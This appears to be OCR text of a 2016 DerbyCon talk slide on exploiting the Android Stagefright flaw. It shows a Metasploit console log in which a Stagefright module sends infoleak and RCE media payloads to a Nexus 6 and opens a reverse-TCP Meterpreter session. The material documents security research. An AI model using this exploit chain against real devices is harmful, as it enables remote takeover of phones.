 iTerm2 Shell Edit View Profiles Toolbelt Window Help 72% Fri 1:40 PM
1. jdrake@duoct: ~ (ssh)
jdrake@duoct: ~ (ssh) ⌘1 bash ⌘2 bash ⌘3 bash ⌘4
VERBOSE => true
resource (./stagefright-mettle.msfrc)> use exploit/stagefright
resource (./stagefright-mettle.msfrc)> exploit -j
[*] Exploit running as background job.
msf exploit(stagefright) >
[*] Started reverse TCP handler on 192.168.0.2:2121
[*] Using URL: http://0.0.0.0:8133/stagefright
[*] Local IP: http://192.168.0.2:8133/stagefright
[*] Server started.
msf exploit(stagefright) >
[*] Target selected: Nexus 6 (shamu) with Android 5.1.1 (LMY47Z)
[*] Sending HTML to 192.168.0.101:54993...
[*] Sending infoleak gzip'd MPEG4 (742 bytes) to 192.168.0.101:54993... (heap: 0x0, code: 0x0 from B
owser)
[*] Sending infoleak gzip'd MPEG4 (741 bytes) to 192.168.0.101:54993... (heap: 0xb5b88680, code: 0x0
from Browser)
[*] Sending RCE gzip'd MPEG4 (102042 bytes) to 192.168.0.101:54993... (heap: 0xb5b88680, code: 0xb67
bd38 from Browser)
[*] Sending RCE gzip'd MPEG4 (102041 bytes) to 192.168.0.101:42434... (heap: 0xb5b88680, code: 0xb67
bd38 from SF)
WARNING: Local file /ssd/jdrake/git/msf/metasploit-framework/data/mettle/armv5l-linux-musleabi/bin/m
ttle.bin is being used
WARNING: Local files may be incompatible Metasploit framework
[*] Transmitting intermediate stager...(136 bytes)
[*] Sending stage (409420 bytes) to 192.168.0.101
[*] Meterpreter session 1 opened (192.168.0.2:2121 -> 192.168.0.101:34547) at 2016-09-23 12:40:37 -0
00
[0] 0:sudo 1:emailz 2:msf* 3:feedly 4:tweets 5:vmz 6:droidz- 7:www 8:a> "duoct" 12:40 23-Sep-1
Stagefright: An Android Exploitation Case
Study
Jduck
DERBYCON 6.0
RECHARGE
LOUISVILLE, KENTUCKY • 2016
https://DerbyCon.com